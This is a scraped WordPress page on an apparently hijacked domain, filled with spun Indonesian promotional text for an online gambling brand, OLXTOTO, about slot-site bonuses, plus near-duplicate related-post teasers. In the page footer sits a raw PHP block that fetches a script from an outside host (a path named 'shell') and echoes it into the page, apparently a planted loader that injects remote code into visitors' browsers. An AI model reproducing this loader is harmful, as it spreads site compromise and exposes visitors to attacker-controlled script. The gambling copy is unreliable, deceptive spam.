<h2>Bandar Slots Online Dapat dipercaya Indonesia dengan Banyak Bonus Menarik</h2>
<p>Main slots online dengan sejumlah keuntungan tentunya jadi satu harapan paling besar untuk banyak slotters. Ingat dapat hal demikian, beberapa penjudi kadang cari agen judi slots terpercaya serta terbaik karena dipercaya sangat oke dan dapat dihandalkan dalam berikan beraneka beberapa keuntungan buat anggotanya. Manalagi, telah banyak dari sejumlah slotters juga yang tunjukkan sendiri begitu menguntungkannya tergabung di bandar slots bisa dipercaya dengan ada banyak promosi bonus bagus yang dijajakan. Berikut seberapa banyak promosi bonus bagus yang disodorkan oleh bandar slots online paling dipercaya, misalnya:</p>
<h2>Welcome Bonus</h2>
<p>Welcome bonus atau yang dikenal juga bernama bonus new peserta adalah satu diantaranya bonus atraktif yang dikasihkan bandar slots online bisa dipercaya bagi beberapa anggota baru. Bonus ini dapat diterima banyak slotters diawalnya waktu sukses kerjakan registrasi.</p>
<h2>Bonus Deposit</h2>
<p>Selainnya welcome bonus, juga ada bonus deposit di mana dapat juga anda dapatkan dari bandar slots online bisa dipercaya yang kebanyakan bakal dikasihkan setiap waktu deposit. Bonus deposit berlaku untuk semuanya model pembayaran dan dapat dicapai dalam sehari-harinya waktu anda aktif saat bermain judi slots online di bandar slots itu.</p>
<h2>Bonus Referal</h2>
<p>Bonus referal sebagai keuntungan bonus yang hendak diterima anggota apabila sukses mereferensikan rekan buat masuk. Selain tersebut, bonus referal yang didatangkan biro judi slots paling dipercaya berlaku sepanjang umur waktu bettor itu ialah anggota aktif.</p>
<h2>Bonus Cashback</h2>
<p>Bonus yang sangat juga menarik dari bandar slots online dapat dipercaya ialah bonus cashback. Bonus yang dikenal juga bernama turnover ini ialah bonus yang keuntungannya akan diberi pada peserta yang kalah taruhan biar tidak rugi selesai memasangkan modal taruhan pada awal buat permainkan games slots</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href=https://legacyfordscottsbluff.com/tag/olxtoto/ title="OLXTOTO" class="tag-link tag-item-olxtoto" rel="tag"><span class="tag-hash">#</span>OLXTOTO</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-79 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-panjatan/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Panjatan</a></div><div class="nav-next"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-padang-guci-hulu/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Padang Guci Hulu</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-735 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-penjaringan/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Penjaringan</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:46+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo banyak penjudi saat bermain judi slots online pasti bukan sekedar menurut dari hasrat memperoleh keuntungan paling besar saja. Masalahnya bermain slots dengan sejumlah kelapangan terus diharapkan tiap beberapa slotters supaya lebih bisa nyaman dan suka dalam menikmatinya. Sesungguhnya, buat saat ini pun telah banyak kelapangan dalam pelayanan judi slots yang disiapkan beberapa&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-penjaringan/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Penjaringan</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-276 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-hingk/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Hingk</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:58+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat banyak penjudi di saat main judi slots online pastinya bukan sekedar menurut dari kemauan mendapati keuntungan paling besar saja. Karenanya bermain slots dengan beberapa keluasaan pun selalu dibutuhkan tiap-tiap banyak slotters biar lebih bisa nyaman dan senang dalam menikmatinya. Bahwasanya, untuk saat ini pun telah banyak keringanan dalam service judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-hingk/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Hingk</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-629 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-umbulsari/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Umbulsari</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:17+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo beberapa penjudi saat bermain judi slots online pasti tidak cuma berdasar dari kemauan mendapati keuntungan paling besar saja. Karena main slots dengan adanya banyak kelapangan pun terus diingini tiap-tiap banyak slotters biar dapat semakin nyaman dan suka dalam menikmatinya. Sesungguhnya, buat saat ini juga sudahlah banyak keluasaan dalam pelayanan judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-umbulsari/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Umbulsari</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-32 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kongbeng/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Kongbeng</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:11+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat banyak penjudi saat bermain judi slots online pastinya bukan sekedar berdasar pada dari hasrat mendapati keuntungan paling besar saja. Karena bermain slots dengan beberapa kelapangan pun selalu dikehendaki tiap-tiap beberapa slotters biar bisa semakin nyaman dan senang dalam menikmatinya. Sesungguhnya, untuk waktu ini juga telah banyak kelapangan dalam service judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kongbeng/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Kongbeng</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-414 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-pager-wojo/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Pager Wojo</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:27+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Interes beberapa penjudi di saat main judi slots online pasti bukan sekedar berdasar pada dari kemauan mendapat keuntungan paling besar saja. Karenanya main slots dengan adanya banyak keluasaan selalu diharapkan tiap banyak slotters supaya dapat semakin nyaman dan senang dalam menikmatinya. Sebenarnya, untuk waktu ini juga sudahlah banyak keringanan dalam service judi slots&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-pager-wojo/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Pager Wojo</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-817 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-bataguh/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Bataguh</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:23:06+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Interes banyak penjudi saat bermain judi slots online pastinya bukan sekedar berdasar dari hasrat mendapat keuntungan paling besar saja. Karenanya main slots dengan adanya banyak keluasaan selalu dikehendaki tiap banyak slotters biar bisa semakin nyaman dan suka dalam menikmatinya. Sesungguhnya, buat waktu ini telah banyak keluasaan dalam pelayanan judi slots yang disajikan sejumlah&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-bataguh/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Bataguh</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/?amp=1">
				Go to mobile version			</a>
		</div>

					<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.5" id="kadence-navigation-js" async></script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.2.5" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.2.5" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 